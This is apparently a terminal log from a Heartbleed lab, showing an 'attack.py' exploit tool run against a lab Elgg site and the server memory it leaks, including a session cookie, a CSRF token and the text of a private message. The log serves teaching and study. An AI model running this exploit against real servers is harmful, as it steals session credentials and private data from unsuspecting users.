 ❯ python ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......fari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en;q=0.6
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://www.heartbleedlabelgg.com/messages/compose
Accept-Encoding: gzip, deflate, br
Cookie: Elgg=aar7km7ccis0rp5533uakcc9a0
.(..$r?b.....29.es/compose?send_to=40
Accept-Encoding: gzip, deflate, br
Cookie: Elgg=aar7km7ccis0rp5533uakcc9a0
~e.S..5|EI:..O|.es/compose?send_to=40
Accept-Encoding: gzip, deflate, br
Cookie: Elgg=aar7km7ccis0rp5533uakcc9a0
__elgg_token=5d7ff1b7a31ee50ccf5a687090b50bbc&__elgg_ts=1664767633&recipient_guid=40&subject=&body=Dude%2C+this+is+secret+stuff%2C+you+must+keep%0D%0Athis+between+us.+Never%2C+never+tell+any
one+this+secret+stuff.r.Zge.%g4{.....a